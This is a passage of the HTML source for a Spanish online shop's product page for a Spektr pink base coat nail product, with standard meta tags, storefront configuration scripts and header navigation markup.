

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.siberian-nails.com/bases-y-preparadores/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html
body_size: 28779
content:
<!doctype html>
<html lang="es">

<head>
    
        


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  






  <title>Spektr Base Coat Cold Pink 927, 30 ml</title>
  
    
  
  <meta name="description" content="Spektr Base Coat Cold Pink 927, 30 ml">
  <meta name="keywords" content="">
      <meta name="robots" content="index,index">
    
      <link rel="canonical" href="https://www.siberian-nails.com/bases-y-preparadores/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html">
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.siberian-nails.com/bases-y-preparadores/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html">
    <meta property="og:title" content="Spektr Base Coat Cold Pink 927, 30 ml">
    <meta property="og:site_name" content="Siberian Nails">
    <meta property="og:description" content="Spektr Base Coat Cold Pink 927, 30 ml">
    <meta property="og:image" content="https://www.siberian-nails.com/6608-thickbox_default/spektr-base-coat-cold-pink-927-30-ml.jpg">
    <meta property="og:image:width" content="900">
    <meta property="og:image:height" content="900">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.siberian-nails.com/img/favicon.ico?1662484071">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.siberian-nails.com/",
"name": "Siberian Nails",
"logo": "https://www.siberian-nails.com/img/logo-1662484071.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/newsletter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/gdpr-modal.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/gdprpro//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/responsivemenu/views/css/main.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/vatchecker/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/psol_videopopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/themes/warehousechild/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.siberian-nails.com/modules/ambjolisearch/views/css/themes/warehouse-1.7.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="https://www.siberian-nails.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">



<script src="/themes/warehousechild/assets/js/typed.min.js"></script>

  

  <script>
        var ASSearchUrl = "https:\/\/www.siberian-nails.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var as4_orderBySalesAsc = "Los menos vendidos primero";
        var as4_orderBySalesDesc = "Los m\u00e1s vendidos primero";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.siberian-nails.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var etsSeoFo = {"currentController":"product","conf":{"removeId":false},"productHasGroups":true,"anchorSeparator":"-","productGroups":{"color":{"idGroup":3,"type":"input","attributes":[{"id":24,"idAttribute":24,"name":"Rosa","url":"rosa","idGroup":3}]}},"productId":"3566"};
        var gdprSettings = {"gdprEnabledModules":{"ps_currencyselector":"true","ps_languageselector":"true","ps_shoppingcart":"true"},"gdprCookieStoreUrl":"https:\/\/www.siberian-nails.com\/module\/gdprpro\/storecookie","newsletterConsentText":"&lt;p&gt;En nombre de la empresa tratamos la informaci\u00f3n que nos facilita con el fin de prestarles el servicio solicitado, realizar la facturaci\u00f3n del mismo. Los datos proporcionados se conservar\u00e1n mientras se mantenga la relaci\u00f3n comercial o durante los a\u00f1os necesarios para cumplir con las obligaciones legales. Los datos no se ceder\u00e1n a terceros salvo en los casos en que exista una obligaci\u00f3n legal. Usted tiene derecho a obtener confirmaci\u00f3n sobre si en\u00a0&lt;span style=&quot;color:#666666;font-family:Roboto;font-size:13px;background-color:#ffffff;&quot;&gt;\u00a0ELISIUM TECNOLOGY SL&lt;\/span&gt; estamos tratando sus datos personales por tanto tiene derecho a acceder a sus datos personales, rectificar los datos inexactos o solicitar su supresi\u00f3n cuando los datos ya no sean necesarios.&lt;\/p&gt;","checkAllByDefault":true,"under18AlertText":"Debes ser mayor de 18 a\u00f1os para visitar este sitio","closeModalOnlyWithButtons":false,"showWindow":true,"isBot":true,"doNotTrackCompliance":false,"reloadAfterSave":false,"reloadAfterAcceptAll":false,"scrollLock":false,"acceptByScroll":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"none","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.siberian-nails.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":2,"l_products":"Productos","l_manufacturers":"Fabricantes","l_suppliers":"Suppliers","l_categories":"Categor\u00edas","l_no_results_found":"Ning\u00fan producto corresponde con su b\u00fasqueda","l_more_results":"Mostrar todos los resultados","ENT_QUOTES":3,"jolisearch_position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"","display_supplier":true,"display_category":"","use_mobile_ux":false,"mobile_media_breakpoint":576,"mobile_opening_selector":false,"show_add_to_cart_button":false,"add_to_cart_button_style":0,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var klarnapayment = {"precision":2,"onsite_messaging":{"client_id":"K7345599"},"interoperability":{"locale":"es-ES","environment":"production","clientId":"K7345599"},"interoperabilityUrl":"https:\/\/www.siberian-nails.com\/module\/klarnapayment\/interoperability","isShareShippingDataEnabled":true};
        var pixel_ids = "374356430512549";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.siberian-nails.com\/bases-y-preparadores\/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html","meta":{"title":"Spektr Base Coat Cold Pink 927, 30 ml","description":"Spektr Base Coat Cold Pink 927, 30 ml","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-3566":true,"product-Spektr Base XL Cold Pink 927, 30 ml":true,"product-id-category-50":true,"product-id-manufacturer-14":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Siberian Nails","logo":"https:\/\/www.siberian-nails.com\/img\/logo-1662484071.jpg","stores_icon":"https:\/\/www.siberian-nails.com\/img\/logo_stores.png","favicon":"https:\/\/www.siberian-nails.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.siberian-nails.com\/","current_url":"https:\/\/www.siberian-nails.com\/bases-y-preparadores\/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html","shop_domain_url":"https:\/\/www.siberian-nails.com","img_ps_url":"https:\/\/www.siberian-nails.com\/img\/","img_cat_url":"https:\/\/www.siberian-nails.com\/img\/c\/","img_lang_url":"https:\/\/www.siberian-nails.com\/img\/l\/","img_prod_url":"https:\/\/www.siberian-nails.com\/img\/p\/","img_manu_url":"https:\/\/www.siberian-nails.com\/img\/m\/","img_sup_url":"https:\/\/www.siberian-nails.com\/img\/su\/","img_ship_url":"https:\/\/www.siberian-nails.com\/img\/s\/","img_store_url":"https:\/\/www.siberian-nails.com\/img\/st\/","img_col_url":"https:\/\/www.siberian-nails.com\/img\/co\/","img_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.siberian-nails.com\/upload\/","theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/","child_theme_assets":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/","child_img_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/img\/","child_css_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/css\/","child_js_url":"https:\/\/www.siberian-nails.com\/themes\/warehousechild\/assets\/js\/","pages":{"address":"https:\/\/www.siberian-nails.com\/direccion","addresses":"https:\/\/www.siberian-nails.com\/direcciones","authentication":"https:\/\/www.siberian-nails.com\/inicio-sesion","manufacturer":"https:\/\/www.siberian-nails.com\/marcas","cart":"https:\/\/www.siberian-nails.com\/carrito","category":"https:\/\/www.siberian-nails.com\/index.php?controller=category","cms":"https:\/\/www.siberian-nails.com\/index.php?controller=cms","contact":"https:\/\/www.siberian-nails.com\/contactanos","discount":"https:\/\/www.siberian-nails.com\/descuento","guest_tracking":"https:\/\/www.siberian-nails.com\/seguimiento-pedido-invitado","history":"https:\/\/www.siberian-nails.com\/historial-compra","identity":"https:\/\/www.siberian-nails.com\/datos-personales","index":"https:\/\/www.siberian-nails.com\/","my_account":"https:\/\/www.siberian-nails.com\/mi-cuenta","order_confirmation":"https:\/\/www.siberian-nails.com\/confirmacion-pedido","order_detail":"https:\/\/www.siberian-nails.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.siberian-nails.com\/seguimiento-pedido","order":"https:\/\/www.siberian-nails.com\/pedido","order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=order-return","order_slip":"https:\/\/www.siberian-nails.com\/albaran","pagenotfound":"https:\/\/www.siberian-nails.com\/pagina-no-ecnontrada","password":"https:\/\/www.siberian-nails.com\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.siberian-nails.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.siberian-nails.com\/ofertas","product":"https:\/\/www.siberian-nails.com\/index.php?controller=product","registration":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","search":"https:\/\/www.siberian-nails.com\/buscar","sitemap":"https:\/\/www.siberian-nails.com\/mapa-web","stores":"https:\/\/www.siberian-nails.com\/tiendas","supplier":"https:\/\/www.siberian-nails.com\/proveedor","new_products":"https:\/\/www.siberian-nails.com\/nuevos-productos","brands":"https:\/\/www.siberian-nails.com\/marcas","register":"https:\/\/www.siberian-nails.com\/index.php?controller=registration","order_login":"https:\/\/www.siberian-nails.com\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.siberian-nails.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"small_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-small_default.jpg","width":407,"height":407},"medium_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"large":{"url":"https:\/\/www.siberian-nails.com\/img\/p\/es-default-thickbox_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.siberian-nails.com\/"},{"title":"Materiales","url":"https:\/\/www.siberian-nails.com\/15-materiales"},{"title":"ESMALTES PERMANENTES","url":"https:\/\/www.siberian-nails.com\/12-esmaltes-permanentes"},{"title":"Bases y preparadores","url":"https:\/\/www.siberian-nails.com\/50-bases-y-preparadores"},{"title":"Spektr Base XL Cold Pink 927, 30 ml","url":"https:\/\/www.siberian-nails.com\/bases-y-preparadores\/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769790844,"static_token":"7cf6dc2e59c48bf1e34103abbd828ce1","token":"ccfa7949b4d3e3669af352d388de8881","debug":false};
        var single_event_tracking = 0;
      </script>



  
            <script type="text/javascript">
                RM_AJAX_URL = 'https://www.siberian-nails.com/module/responsivemenu/ajaxssl';
                RM_SHOP_ID = 1;
                RM_HEADER_BAR = 0;
                RM_DISPLAY_SEARCH = 0;
                RM_USE_CLASSIC_BAR = 0;
                RM_CATEGORY_PATH = [1,2,15,12];
                RM_CATEGORY_HASH = '7ad6536f738dc69c96fa777d3f99fc11';
                RM_CURRENT_CATEGORY = '50';
                RM_CURRENT_CATEGORY_DISPLAYED = '50';
                RM_ID_LANG = '1';
                RM_PULL = 1;
            </script>    <!-- Pixel Plus: Add missing OG microdata -->
                        <meta property="og:locale" content="es_ES"/>
                                <meta property="product:retailer_item_id" content="3566"/>
                                <meta property="product:item_group_id" content="3566"/>
                                <meta property="product:condition" content="new"/>
                                <meta property="product:availability" content="out of stock"/>
                                <meta property="brand" content="Amatix"/>
                <!--  -->
    <!-- End Pixel Plus: Add missing OG microdata -->
<script
        defer
        data-environment='production'
        src='https://js.klarna.com/web-sdk/v1/klarna.js'
        data-client-instance-name="klarnapaymentsdkscript"
></script>




    
    
            <meta property="product:pretax_price:amount" content="24.793388">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="30">
        <meta property="product:price:currency" content="EUR">
        
    

          <meta property="og:type" content="product">
      <meta property="og:url" content="https://www.siberian-nails.com/bases-y-preparadores/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html">
      <meta property="og:title" content="Spektr Base Coat Cold Pink 927, 30 ml">
      <meta property="og:site_name" content="Siberian Nails">
      <meta property="og:description" content="Spektr Base Coat Cold Pink 927, 30 ml">
      <meta property="og:image" content="https://www.siberian-nails.com/6608-large_default/spektr-base-coat-cold-pink-927-30-ml.jpg">
              <meta property="product:pretax_price:amount" content="24.793388">
      <meta property="product:pretax_price:currency" content="EUR">
      <meta property="product:price:amount" content="30">
      <meta property="product:price:currency" content="EUR">
                  <meta name="twitter:title" content="Spektr Base Coat Cold Pink 927, 30 ml">
      <meta name="twitter:description" content="Spektr Base Coat Cold Pink 927, 30 ml">
      <meta name="twitter:image" content="https://www.siberian-nails.com/6608-large_default/spektr-base-coat-cold-pink-927-30-ml.jpg">
      <meta name="twitter:card" content="summary_large_image">
                                          <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.siberian-nails.com/#website","url":"https://www.siberian-nails.com/","name":"Siberian Nails","potentialAction":{"@type":"SearchAction","target":"https://www.siberian-nails.com/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.siberian-nails.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.siberian-nails.com/","url":"https://www.siberian-nails.com/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Bases y preparadores","@id":"https://www.siberian-nails.com/50-bases-y-preparadores","url":"https://www.siberian-nails.com/50-bases-y-preparadores"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Spektr Base XL Cold Pink 927, 30 ml","@id":"https://www.siberian-nails.com/bases-y-preparadores/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html","url":"https://www.siberian-nails.com/bases-y-preparadores/3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html"}}]}]}
        </script>
    
    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-3566 product-spektr-base-xl-cold-pink-927--30-ml product-id-category-50 product-id-manufacturer-14 product-id-supplier-0 product-available-for-order ps_currencyselector_on ps_languageselector_on ps_shoppingcart_on body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    <div class="klarna-onsite-messaging-container"
     data-key="top-strip-promotion-badge"
     data-locale="es-ES"
     data-theme="light"
     data-purchase-amount="0">
</div>

  </div>




            <nav class="header-nav">
        <div class="container">
            <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Tienda: 691642737 - 966236150 | Salón y cursos: 722432867</p>
        </div>
    </div>


  

            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-1"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p><strong style="font-size:15px;vertical-align:baseline;color:#aa8c22;">ENVÍO GRATIS 24H PREMIUM</strong><span style="color:#4c4c4c;"> a partir de 80€</span></p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
      
    <div id="iqithtmlandbanners-block-4"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <ul class="social-links _topbar">
<li class="facebook"><a href="https://www.facebook.com/pg/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw"></i></a></li>
<li class="twitter"><a href="https://twitter.com/SiberianNails" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/siberiannails" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw"></i></a></li>
</ul>
        </div>
    </div>


  

             </div>
        </div>

                        </div>
            </nav>
        
<div class="col-12 nav2-envio">
    <div class="row">
        
    </div>
</div>


<div id="desktop-header" class="desktop-header-style-2">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.siberian-nails.com/">
                            <img class="logo img-fluid"
                                 src="https://www.siberian-nails.com/img/logo-1662484071.jpg"                                  alt="Siberian Nails">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Blog post"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn" aria-label="Buscar ...">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                        
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.siberian-nails.com/inicio-sesion?back=https%3A%2F%2Fwww.siberian-nails.com%2Fbases-y-preparadores%2F3566-spektr-base-coat-cold-pink-927-30-ml-4603764353731.html"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.siberian-nails.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown" data-bs-display="static" data-bs-auto-close="outside">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay artículos en su compra</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
        </div>
    </div>
</div>

<div class="container iqit-megamenu-container">
    <a id="rm-trigger" class="js-rm-trigger rm-trigger " href="#" data-subtitle="MENU"></a>
<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close  ">
    <div class="rm-container" id="rm-container">
                        <div class="rm-level js-rm-column js-rm-category-content" id="rm-category-50" data-id="50">
        <a
            class="rm-level__title"
            href="https://www.siberian-nails.com/50-bases-y-preparadores"
            >Bases y preparadores</a>

    <ul class="rm-level__container">
                    <li>
                <a
                    class="rm-level__item rm-level__item--back"
                    data-load="50"
                    href="https://www.siberian-nails.com/50-bases-y-preparadores"
                >Back</a>
            </li>
                                                    </ul>
</div>

    </div>
</div>

    <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
